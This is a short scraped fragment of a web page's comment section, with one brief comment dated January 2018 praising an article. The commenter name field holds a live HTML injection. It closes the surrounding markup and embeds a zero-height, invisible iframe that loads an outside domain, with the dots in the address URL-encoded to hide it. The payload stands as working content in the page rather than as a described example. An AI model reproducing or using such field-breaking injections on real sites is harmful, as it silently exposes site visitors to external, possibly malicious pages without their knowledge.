
JOIN THE DISCUSSION
This article has 2 comments.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 6:08 am
i love this so much!